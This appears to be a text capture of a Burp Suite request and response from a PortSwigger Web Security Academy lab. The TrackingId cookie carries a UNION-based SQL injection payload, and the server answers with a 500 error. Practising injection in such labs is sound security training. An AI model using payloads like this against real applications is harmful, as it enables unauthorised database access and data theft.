 Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts HTTP/1.1
2 Host: ac981fb11e44d9f080404d4d009a001f.web-security-academy.net
3 Cookie: TrackingId=nITTHCkqqgcsS9nT'+union+select+NULL--; session=
5dJxejkgaMKjN180qta8X1lks91aBkyJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac981fb11e44d9f080404d4d009a001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error